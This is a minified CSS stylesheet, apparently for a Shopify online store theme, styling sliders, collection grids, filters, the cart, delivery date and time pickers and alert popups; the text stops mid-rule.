.swiper-button-next:hover:after,.collectionswiper .swiper-button-prev:hover:after,.fetured-collectionswiper .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover,.tabcontent .swiper-button-prev:hover,.related-products .related-products-swiper-related .swiper-button-next:hover:after,.related-products .related-products-swiper-related .swiper-button-prev:hover:after,.custom_testimonials .swiper-button-next:hover,.custom_testimonials .swiper-button-prev:hover,.occasion_button a.btn:hover,a.custom_read_btn:hover,.nxt-btn .swiper-button-next:hover,.prev-btn .swiper-button-prev:hover,.cart__ctas .button:hover,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:hover:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:hover:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next:hover{background:#fff;border:1px solid #000;color:#000}.custom_btn .slider-button:hover.slider-button--next .icon,.custom_btn .slider-button:hover.slider-button--prev .icon,.custom_testimonials .swiper-button-next:hover:after,.custom_testimonials .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover:after,.tabcontent .swiper-button-prev:hover:after{color:#000!important}.collection-list .collection-list__item .collection-card-wrapper:hover a.view_collection_btn{background:#f6bcbc}.custom-slideshow .button:hover,.product-form__buttons .button--primary:hover{background:#fff;border:1px solid rgb(var(--color-foreground));color:rgb(var(--color-foreground))}.occasion_button a.btn:hover,a.custom_read_btn:hover{background:rgb(var(--color-foreground));color:#fff}.nxt-btn .swiper-button-next:hover:after,.prev-btn .swiper-button-prev:hover:after{border:unset!important}.button:after,.shopify-challenge__button:after,.customer button:after,.shopify-payment-button__button--unbranded:after{box-shadow:unset!important}.accordion summary .accordion__title{transition:all .3s ease-in-out}.accordion summary:hover .accordion__title{opacity:.7}.subcollection-img img{max-height:141px;max-width:141px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:flex!important}.mySwiper_subcollection .swiper-slide{max-height:185px;max-width:141px;margin-right:40px}.collectionswiper img{max-height:285px;max-width:285px}.collectionswiper .swiper-slide{max-width:285px;max-height:453px;margin-right:10px}li.no-slots-available{text-transform:none!important;font-size:1.4rem;font-weight:400;line-height:2.1rem;color:#ccc}.time-list li.disabled{background:#f1f1f1;cursor:not-allowed}@media screen and (min-width: 990px){.product--medium .thumbnail-list{grid-template-columns:repeat(7,1fr)!important}.custom_variation_styles .image-with-text__content{padding:6rem 4rem 7rem}.pagination-wrapper{margin-top:8rem}.custom-header .header:not(.drawer-menu).page-width{padding-left:0;padding-right:0}.swym-ui-component.swym-wishlist-page .swym-wishlist-container-title-bar .swym-wishlist-main-title{color:rgb(var(--color-foreground))!important}}.tabcontent{padding:0 1rem!important;margin-left:-1rem!important}@media screen and (max-width: 2560px){.cart-box .cart-item__details .alert_message{max-width:88.8%;left:22rem}.predictive-search__search-for-button{padding:1.5rem 0}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.only_for_big_screen.grid--4-col-desktop .grid__item .side-by-side.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.custom_variation_styles:first-child .image-with-text__content{padding-left:24.8rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:24.8rem}.date_time_zone{position:absolute;top:-11.5rem;padding:1.6rem 2.4rem;gap:1.6rem;border-radius:.8rem;border:1px solid #e2e2e2;left:0}.date_zone,.time_zone{margin-top:2rem;padding:1.2rem;gap:1.6rem;border-radius:.8rem;border:.1rem solid #d9d9d9;flex-flow:row-reverse;position:relative}.all_zone_heading{position:absolute;top:-2.4rem;left:0;font-size:1.6rem;font-weight:600;line-height:1.92rem;text-align:left}.facets-wrapper .facets-container{position:relative;margin-top:9rem}.product-details.page-width{padding-left:0;padding-right:0}.product-form__buttons button.button--full-width{width:60%}}@media screen and (max-width: 1920px){.cart-box .cart-item__details{position:initial}.cart-box .cart-item__details .alert_message{max-width:88%;position:unset;z-index:1;bottom:10px;left:15rem;background-position:15px 15px}.cart-box .cart-item__details .alert_message p span{margin:0}.product-details.page-width{padding-left:1.5rem;padding-right:1.5rem}.product-form__buttons button.button--full-width{width:100%}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets-wrapper .facets-container{position:unset;margin-top:unset}.date_time_zone{position:unset;top:unset;padding:unset;gap:unset;border-radius:unset;border:unset}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end;margin-top:unset;padding:unset;gap:unset;border-radius:unset;border:unset;flex-flow:unset;position:unset}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.date_time_zone input[type=text]{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem}.date_time_zone input[type=text]::placeholder{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}.all_zone_heading{position:unset;top:unset;left:unset;font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.custom_variation_styles:first-child .image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1440px){.custom_txt .custom_subtxt p{max-width:48.6rem}.about-us .rich-text__wrapper{max-width:91rem}.predictive-search__search-for-button{padding:1rem 0 0}.custom_variation_styles:first-child .image-with-text__content{padding-left:4rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:4rem}}@media screen and (max-width: 1240px){.collectionswiper .swiper-button-next{right:0}.collectionswiper .swiper-button-prev{left:0}}@media screen and (max-width: 1024px){.collectionswiper .swiper-button-next{height:auto!important;width:auto!important;margin-top:25%;right:21px}.collectionswiper .swiper-button-prev{height:auto!important;width:auto!important;margin-top:25%;left:21px}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{height:auto}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:1.3rem}.custom_collection_list ul li .card-wrapper{padding:0 1rem}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets__form{gap:0 2rem!important}.facets__disclosure{margin-right:1.5rem!important}.custom_collection_list .card__information{padding:1.3rem}}@media screen and (max-width: 768px){.subcollection-img img{max-height:126px;max-width:126px}.mySwiper_subcollection .swiper-slide{max-height:170px;max-width:126px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:block!important}.collectionswiper img{max-height:177px;max-width:177px}.collectionswiper .swiper-slide{max-width:177px;max-height:368px;margin-right:20px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{padding-bottom:unset}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.mobile-facets__details .mobile-facets__sort .select__select{background:transparent url(/cdn/shop/files/down-arrow.png?v=1711614110) no-repeat right center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{top:30%}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{top:30%}.collection-hero__description{max-width:100%!important}.facets-container .facets .facets__form{display:unset}.date_time_zone input[type=text]{width:100%}.date_time_zone{border-bottom:1px solid #e2e2e2;padding-bottom:1.6rem;margin-bottom:1.6rem}.mobile-facets__label .icon-checkmark{top:1.5rem!important;right:2rem!important;left:unset!important}.mobile-facets__inner{max-width:100%!important;width:100%!important}.mobile-facets__header{background:#fcf1e1;min-height:5.6rem}.mobile-facets__heading{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__count{display:none}.mobile-facets__header-inner{display:flex;justify-content:center;align-items:center}.mobile-facets__close-button span{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:inline-block;margin:0 auto}.mobile-facets__close-button .icon-arrow{margin-left:unset}.mobile-facets__summary .mobile-facets__summary-text{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.mobile-facets__main{padding-top:1.2rem}.mobile-facets__summary{padding:1.2rem 2rem}.mobile-facets__arrow,.mobile-facets__summary .icon-caret{display:flex}.mobile-facets__close-button{position:relative;display:unset!important;text-align:center!important}.mobile-facets__close-button svg{position:absolute;left:24px;top:33%}.mobile-facets__main{padding:2rem 0 0}.mobile-facets__label{justify-content:space-between;align-items:center;flex-flow:row-reverse}.mobile-facets__clear-wrapper{justify-content:start!important}.active-facets-mobile{gap:0px;flex-flow:row!important;overflow-y:hidden!important;overflow-x:scroll;width:100%!important;margin:unset!important;grid-row:unset!important}.active-facets-mobile .active-facets__button-inner,.active-facets__button-wrapper .active-facets__button-remove{white-space:nowrap}.mobile-facets__footer .button--primary{background:#fff;border-color:#213550;font-size:1.6rem;font-weight:600;line-height:1.4rem;letter-spacing:0px;color:rgb(var(--color-foreground))}.mobile-facets__close svg{width:1.5rem!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label{justify-content:start;overflow-y:hidden}.mobile-facets__label{box-sizing:border-box!important}ul.facets-layout-grid.facets-layout-grid--swatch .mobile-facets__label>svg{right:20px;position:absolute;top:auto}.active-facets{margin:unset!important}.mobile-facets__wrapper{width:90px;padding:5px 8px;border-radius:4px;border:1px solid #000000}.sort{width:7.7rem;height:4rem;cursor:pointer;padding:.8rem;border-radius:.4rem;border:1px solid #000;font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;display:flex;justify-content:start;align-items:center;color:rgb(var(--color-foreground))}.sort .icon-sort{margin-right:.5rem}.filter-btm-part{width:100%;display:flex;justify-content:space-between}#main-collection-filters .facets-container,#main-search-filters .facets-container{display:unset;display:flex;justify-content:space-between;flex-flow:column}.read_more{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}fieldset.js.product-form__input{gap:.4rem}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.only_for_big_screen.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 640px){.collectionswiper .swiper-slide{max-width:100%;max-height:100%;margin-right:20px}.product-card-wrapper .card__information .modified-card-info .custom-unit{display:flex;flex-flow:column;justify-content:start;gap:2px;align-items:start}.side-by-side .left-div .card__heading{min-height:4rem}.left-div .custom_heading_style{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{margin-top:40%}.for_home.custom_richtxt .page-width{width:100%}.insta.page-width{padding-left:1.9rem;padding-right:1.9rem}.custom_txt .custom_subtxt p{padding-right:0rem}.card__badge ul.product_badges li{font-size:.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:12%}.alert_message{padding:.8rem .8rem .8rem 4.6rem;background-position:10px 15px}.cart-box .cart-item__media{display:flex;align-items:center}.cart-box .cart-item{row-gap:0}.cart-box .cart-item__details{grid-column:2 / 5}.cart-box .cart-item__totals-mobile .cart-item__price-wrapper{height:auto;justify-content:start;align-items:center}.cart-box .cart-item{padding-bottom:2rem}.cart-box .cart-item__quantity-wrapper{justify-content:space-between}.cart-box .date_time_zone{width:100%;margin-left:unset}.cart-box h1.title--primary{margin-bottom:unset}.collectionswiper .swiper-button-next,.collectionswiper .swiper-button-prev{background:unset}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.custom_collection_list .title-wrapper-with-link{margin-top:3.5rem;padding:0 2rem}slideshow-component{padding:unset}.menu-drawer__navigation .drawer-header,.menu-drawer__inner-submenu .menu-drawer__close-button{position:sticky;top:0;left:0;background:#fff;z-index:1}.menu-drawer__submenu .menu-drawer__menu{min-height:5rem}.scrolled-past-header .menu-drawer__navigation .list-menu{min-height:80rem}.menu-drawer__navigation .list-menu{min-height:86rem}predictive-search[open] .search_overlay{top:19.9rem}.product_per_page{text-align:center;margin-top:2rem!important;margin-bottom:2rem!important}.swym-button.swym-add-to-wishlist{right:1.6rem;top:1.3rem!important}.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-prev{display:none!important}fieldset legend.form__label{margin-top:0}.product__info-wrapper .product__title{margin-bottom:.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{padding-bottom:1.6rem;margin-top:1.6rem}.product ul.product_badges li{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:left}fieldset.js.product-form__input{gap:0}.product-form__input input[type=radio]+label{min-width:32.3%}.price-per-item__container .quantity{width:100%}.variation_styles_productpage .image-with-text__content{padding:1.6rem}.variation_styles_productpage .custom_heading_txt{margin-bottom:1.3rem}.img_btns p{margin:0}textarea#ContactForm-body:not(:placeholder-shown){height:200px}.mobile-facets__open{font-size:1.4rem;font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.custom_announcement-bar{padding:1.3rem 4.5rem}.custom_announcement-bar .utility-bar__grid.page-width{padding:0}.custom-header .header__icon{padding:0 .8rem}.custom-header .header__heading-link{padding:0}.custom-slideshow .banner__text p,.custom-slideshow h2.h1,.slideshow__text .banner__heading *{color:#fff!important}.custom_collection_list ul li .card-wrapper{padding:unset}.custom_collection_list ul li:first-child .card-wrapper{margin-left:unset}.custom_collection_list ul li:last-child .card-wrapper{margin-right:unset}.custom_collection_list ul li{margin-bottom:2.4rem}.custom_collection_list .card__heading .full-unstyled-link{font-size:2.7rem}.variation_slider .title-wrapper-with-link{align-items:start}.variation_slider .slider-buttons,.Variation_image_stacked .multicolumn-card__info .rte{display:none}.Variation_image_stacked .multicolumn-card__info h3.inline-richtext{letter-spacing:-.3px}.Variation_image_left ul li:after{display:none}.Variation_image_left ul li .multicolumn-card{flex-flow:column}.Variation_image_left .multicolumn-card__info .custom_heading_size{text-align:center}.custom_txt .newsletter-form__field-wrapper .custom_field{display:flex;flex-flow:column}.custom_txt .field__button{position:unset}.custom_txt{margin-bottom:4.1rem!important}.custom_txt .newsletter-form__field-wrapper .field__input,.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{border-radius:1.2rem}.custom_txt .newsletter-form__field-wrapper .custom_field .newsletter-form__button{width:80%;height:4.5rem;margin-top:1.2rem}.footer-block.grid__item{border-bottom:1px solid #fcf1e1}.footer-block.grid__item:first-child{border-bottom:unset}.usp_block ul li{padding:0 11px}.usp_block ul li:first-child .emoji,.usp_block ul li:nth-child(2) .emoji,.usp_block ul li:last-child .emoji{width:2.1rem;height:2.8rem}.custom_collection_list .card__information{padding:1.3rem 2rem}.collection .swiper-scrollbar{width:97%!important;margin-top:0rem}.collectionswiper .swiper-scrollbar{margin-top:1.6rem}.collection__title{align-items:start;flex-flow:column}.collection .collection__title.title-wrapper{margin-bottom:1.6rem}.side-by-side .left-div,.side-by-side .right-div{max-width:100%!important;width:100%!important}.collectionswiper .swiper-button-next{right:10px}.collectionswiper .swiper-button-prev{left:10px}.right-div{justify-content:space-between;flex-flow:row;align-items:center}.right-div .price--on-sale .price__sale{align-items:center;text-align:left;display:flex;flex-flow:row-reverse;justify-content:start}.side-by-side .right-div .caption,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:left}.side-by-side .right-div .caption{letter-spacing:0}.card__information{padding-left:0rem;padding-right:0rem}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{padding-left:.5rem}ul.product_badges{gap:4px}.card__badge ul.product_badges li{padding:.4rem}.card-information.modified-card-info.border-top{margin-top:.6rem}.swiper-scrollbar{margin:4rem auto 0}.menu-open summary.header__icon.header__icon--menu.header__icon--summary.link.focus-inset{position:absolute;bottom:0;z-index:22;right:16px;top:22px;width:18px;height:18px}.menu-open div#menu-drawer{top:0;height:calc(88vh - 100% + (var(--header-bottom-position-mobile, 100%)));min-height:100vh}.js .menu-drawer__submenu{position:fixed!important}.menu-drawer__navigation-container{grid-template-rows:1fr 1fr}.nxt-btn,.prev-btn{background:unset}#insta-feed .instafeed-container,.instafeed-shopify .instafeed-container{width:50%!important;padding-top:50%!important}#insta-feed img,.instafeed-shopify img{width:95%!important}.main-blog h1.title--primary{line-height:50px}.article-card-wrapper .article-card__info,.blog-articles__article:first-child .article-card-wrapper .article-card__info{text-align:left}.article-template{padding-top:0rem}.content-for-layout .accordion{margin-top:0}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:2rem;padding-right:2rem}.content-for-layout .main-page-title{margin-bottom:1.2rem}.terms-conditions .accordion__content{padding:0rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{line-height:5.04rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{line-height:2.16rem;margin:4rem 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{display:none!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.description{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical}.custom_variation_styles{padding:0 1.5rem}.custom_variation_styles .image-with-text__content,.custom_variation_styles .image-with-text__content:first-child,.custom_variation_styles .image-with-text__content:last-child{padding:2rem 0}.custom_variation_styles .button--secondary{justify-content:start!important}.about-us .rich-text__wrapper{width:auto}.right-div .price--on-sale .price__sale{flex-direction:row-reverse}.swiper-featured-collection .price--on-sale .price__container .price__sale{flex-direction:row-reverse;align-items:center}}@media screen and (max-width: 320px){.delivery-schedules-wrap .top-area{flex-direction:column}delivery-schedules.delivery-schedules-wrap .schedule-part{width:100%!important}.schedule-part .time-wrap svg{width:24px!important;height:24px!important}}.sku-review-warp{display:flex;align-items:center;column-gap:8px}.cart-box quantity-input.quantity{border:1px solid #d9d9d9;padding:.8rem;gap:0px;border-radius:.3rem}.cart-box .quantity__input{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center;color:rgb(var(--color-foreground))}.cart-box .quantity__button{width:calc(1.5rem / var(--font-body-scale))}.cart-box .quantity-popover-container{max-width:8rem}.cart-box cart-remove-button .icon-remove{height:2rem;width:2rem}.cart-box .cart-item__price-wrapper .price{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.68rem;margin-top:0!important}.cart-box .cart-item__price-wrapper .price span{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.44rem;color:#6b7177;padding-left:.8rem}.cart-box .cart-item__price-wrapper{height:57px;display:flex;justify-content:end;align-items:center}.cart__footer .totals h2.totals__total{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.16rem}.cart__footer .totals .totals__total-value{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);margin-left:1rem;font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground))}.cart__footer .tax-note{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177}.cart__footer .button{background:#232936;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem}main-bundle-remove-button .icon-remove{height:1.5rem;width:1.5rem}main-bundle-remove-button a:before,main-bundle-remove-button a:after{width:auto;display:none}main-bundle-remove-button a{width:auto;min-width:3.5rem!important;min-height:3.5rem!important;margin:0 .1rem .1rem 0}main-bundle-remove-button{margin:.5rem 0 0 1.5rem}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background-color:transparent}.delivery-schedules-wrap input[type=date]{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part .time-wrap{margin-top:.8rem}::-webkit-datetime-edit-text{color:#555}::-webkit-datetime-edit-month-field{color:#555}::-webkit-datetime-edit-day-field{color:#555}::-webkit-datetime-edit-year-field{color:#555}::-webkit-calendar-picker-indicator{background-image:url(/cdn/shop/files/Calendar.png?v=1710319144);background-position:center;background-size:17px 17px;background-repeat:no-repeat;color:#ccc0}.time-wrap{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.1rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center}.dev-flex.time-wrap p{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;padding:0;margin:0}.delivery-schedules-wrap .top-area{display:flex;justify-content:space-between;align-items:center;width:100%}ul.time-list li{text-transform:uppercase;text-align:left;list-style:none;padding:12px;margin-left:0}ul.time-list{margin:4px 0 0;padding:0;border:1px solid #d9d9d9;border-radius:8px;display:none;cursor:pointer}ul.time-list.active{display:block;position:absolute;width:100%;background:#fff;z-index:3}ul.time-list li:not(:last-child){border-bottom:1px solid #d9d9d9}.time-wrap p,.time-wrap span{pointer-events:none}delivery-schedules.delivery-schedules-wrap{padding:1.6rem 2.4rem;border-radius:.8rem;border:.1rem solid #e2e2e2;gap:1.6rem;margin-top:2.4rem;display:block}delivery-schedules.delivery-schedules-wrap h2{margin:0;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left}delivery-schedules.delivery-schedules-wrap .schedule-part{width:48%;position:relative}.bottom-area{margin-top:16px;justify-content:center;display:flex}.earliest-delivery-schedule{width:fit-content;background:#e5a060;display:flex;padding:9px 8px;border-radius:8px;font-size:12px;text-transform:uppercase;align-items:center;white-space:nowrap}.earliest-delivery-schedule svg{margin-right:8px}@media screen and (max-width: 640px){delivery-schedules.delivery-schedules-wrap{gap:2.3rem;padding:1rem}.schedule-part .time-wrap,.delivery-schedules-wrap input[type=date]{min-height:.1rem}.time-wrap{padding:1.1rem .75rem}.dev-flex.time-wrap p{font-size:12px;white-space:nowrap}}.delivery-schedules-wrap input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #d9d9d9;width:100%;margin-top:.8rem;min-height:5.3rem}.schedule-part.datepart svg{position:absolute;top:42px;pointer-events:none;right:14.5px}.schedule-part.datepart{position:relative}.time-list li.disabled{opacity:.8;pointer-events:none;text-decoration:line-through}@media screen and (max-width: 395px){.schedule-part.datepart svg{right:22.5px}.custom-header .header__icon{padding:0 .5rem}.custom-header .header__icon svg{width:16px}}@media (min-width: 396px) and (max-width: 435px){.schedule-part.datepart svg{right:55px}}delivery-schedules.for-collection-filter .time-wrap p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}delivery-schedules.for-collection-filter .time-wrap{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem;border-radius:0;padding:0}delivery-schedules.for-collection-filter{padding:0;margin-top:0;border:none}delivery-schedules.for-collection-filter input#datepicker{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:0;width:100%;gap:16px;display:flex;justify-content:space-between;align-items:center;border:none;border-radius:0;width:auto;margin-top:0;min-height:auto;border-bottom:1px dashed #000}.zone_right{margin-left:.5rem;width:100%}.time_zone{min-width:200px;position:relative}.caption-with-letter-spacing.light.custom-unit div{align-items:center;display:flex;gap:5px}.caption-with-letter-spacing.light.custom-unit{gap:10px}.sameday_delivery span{font-size:11px}.disabled-addtocart{pointer-events:none;opacity:.5}@media (max-width: 767px){.delivery-schedules-wrap input#datepicker,.zone_right{max-width:139px}.date_zone{margin-right:21px;max-width:167px}.date_time_zone{max-width:355px}.time_zone{max-width:167px;min-width:unset!important}.mobile-facets__wrapper{max-height:40px}}.template-search__header{display:flex;flex-direction:column;justify-content:center;align-items:center}.template-search__header p{text-align:center}.query-no-search{padding:12px 0;text-align:center}.card-product-name{font-size:13px;display:block}.custom_heading_style_heading{display:block!important;min-height:88px!important}.size-wrapper{display:flex}.alert-message-global{align-items:baseline;display:flex;background:#df5641;width:100%;margin-bottom:24px;padding:16px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.is-empty .alert-message-global{display:none}.alert-message-global h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;color:#fff;margin:0}.alert-message-global p{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:16px 0 0}@media (max-width: 640px){.date_zone{margin-right:0;max-width:167px}delivery-schedules.for-collection-filter .time-wrap p{white-space:nowrap}ul.time-list.active{left:8px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:16px}.alert-message-global svg{scale:4;padding-top:4px}.alert-message-global .message{padding-right:8px}}td.cart-item__media{max-width:200px;width:13%}.cart-item-details-parent{position:relative}.cart-item__details .alert_message_desktop{position:absolute;top:auto;bottom:-90px;width:750px;align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.cart-item__details .alert_message_desktop .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.cart-item__details .alert_message_desktop:empty{display:none}.alert_messages .alert_message_mobile:empty{display:none}.alert_messages .alert_message_mobile{align-items:center;display:flex;background:#df5641;margin-bottom:24px;padding:8px;border-radius:3px;column-gap:16px;border:1px solid #950b0b}.alert_messages .alert_message_mobile .message{font-family:Poppins;font-size:14px;color:#fff;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin:0}.alert_messages .alert_message_mobile svg{scale:13;padding-right:8px;padding-left:8px}@media (max-width: 500px){.custom-upsell-class{max-width:125px;margin-right:14px}}.product-availability span{color:red}.product-availability.available span{color:green}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:80px;padding:16px;left:55%;max-width:624px;min-width:624px;z-index:9}.cart-items-availability-popup .content-wrap{position:relative;column-gap:16px;display:flex}.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-12px}.cart-items-availability-popup svg{width:24px;height:24px}.cart-items-availability-popup .content h4{font-family:Poppins;font-size:20px;font-weight:700;line-height:24px;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p{font-family:Poppins;font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;margin-bottom:12px;margin-top:0}.cart-items-availability-popup .content p a{font-family:Poppins;font-size:12px;font-weight:400;line-height:14.4px;text-align:left;text-decoration:none;color:#232936;border-bottom:1px solid rgba(35,41,54,1)}.cart-items-availability-popup.unavailable{background-color:#df5641}.cart-items-availability-popup.unavailable p,.cart-items-availability-popup.unavailable h4,.cart-items-availability-popup.unavailable p a{color:#fff}.cart-items-availability-popup.unavailable p a{border-bottom:1px solid white}.cart-items-availability-popup.unavailable svg path{stroke:#fff}@media (max-width: 1024px){.cart-items-availability-popup .content-wrap .close-popup{position:absolute;right:-7px;top:2px}.cart-items-availability-popup{position:fixed;background:#b4e5fb;top:16px;padding:16px;left:2%;min-width:300px;z-index:9;max-width:360px}.cart-items-availability-popup .content{width:80%}}.delivery-schedule-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.delivery-schedule-modal .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0003;display:block}.delivery-schedule-modal .delivery-schedule-modal-inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:snow;width:95%;max-width:550px;padding:20px}.delivery-schedule-modal input#datepicker{background:snow}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{width:100%}.cart-item-details-parent .properties{display:flex;column-gap:28px;flex-direction:column}.cart-item-details-parent .edit-delivery-schedule{white-space:nowrap;display:block;color:#6b7177;font-weight:600}.delivery-schedule-modal-inner .close-modal{position:absolute;right:10px;top:10px}.delivery-schedule-modal-inner .close-modal svg{height:18px;width:18px;color:#6b7177}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{border-radius:.8rem;border:.1rem solid #919191;margin-bottom:0;padding:32px}.delivery-schedule-modal input,.delivery-schedule-modal .time-wrap{border-bottom:none!important}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{flex-direction:row-reverse;align-items:center}.modal-opened{overflow:hidden}.delivery-schedule-modal .all_zone_heading{position:absolute;top:-46px;left:-18px;margin:0;font-size:clamp(1.6rem,1.6rem + 